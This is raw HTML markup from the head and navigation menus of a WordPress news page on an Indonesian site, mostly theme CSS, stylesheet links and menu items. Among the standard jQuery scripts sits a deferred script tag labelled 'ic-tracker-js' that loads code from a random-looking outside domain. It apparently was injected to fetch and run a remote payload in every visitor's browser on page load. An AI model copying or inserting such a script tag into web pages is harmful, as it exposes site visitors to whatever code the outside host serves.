(prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769166167" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/2517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=2517' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2517 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
